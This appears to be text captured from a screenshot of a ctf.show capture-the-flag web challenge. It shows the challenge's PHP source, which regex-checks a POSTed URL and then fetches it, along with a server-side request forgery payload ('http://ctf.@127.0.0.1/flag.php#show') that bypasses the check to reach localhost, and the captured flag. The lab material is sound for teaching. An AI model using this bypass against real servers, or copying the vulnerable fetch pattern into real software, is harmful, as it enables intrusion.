 https://b6a15...nge.ctf.show/ https://b6a15...nge.ctf.show/
https://b6a15057-45db-4068-ae16-236dea5deb22.ch
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BY
Load URL https://b6a15057-45db-4068-ae16-236dea5deb22.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BAS
Post data url=http://ctf.@127.0.0.1/flag.php#show
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if(preg_match('/^http:\/\/ctf\..*show$/i',$url)){
echo file_get_contents($url);
}
ctfshow{2518d4a2-5059-41ab-91e8-109fd6a8855c}